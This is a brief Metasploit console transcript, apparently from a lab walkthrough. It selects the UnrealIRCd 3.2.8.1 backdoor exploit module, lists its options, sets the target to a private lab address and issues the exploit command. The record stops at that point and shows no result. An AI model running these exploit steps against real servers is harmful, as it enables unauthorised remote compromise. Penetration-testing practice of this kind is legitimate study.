 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 192.168.56.99
rhost => 192.168.56.99
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit